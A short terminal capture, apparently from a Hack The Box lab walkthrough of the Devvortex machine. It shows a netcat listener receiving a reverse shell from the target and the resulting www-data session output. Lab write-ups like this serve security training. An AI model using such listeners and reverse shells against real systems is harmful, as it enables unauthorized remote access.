 ┌──(ed㉿AccessDenied)-[~/htb/Devvortex]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.15.3] from (UNKNOWN) [10.10.11.242] 34180
Linux devvortex 5.4.0-167-generic #184-Ubuntu SMP Tue Oct 31 09:21:49 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 12:26:17 up 18 min,  3 users,  load average: 0.08, 0.08, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
logan    pts/0    10.10.14.165     12:08    8:32   0.07s  0.07s -bash
logan    pts/1    10.10.14.80      12:08   49.00s  0.23s  0.23s -bash
logan    pts/2    10.10.14.67      12:08    9:29   0.06s  0.06s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (859): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devvortex:/$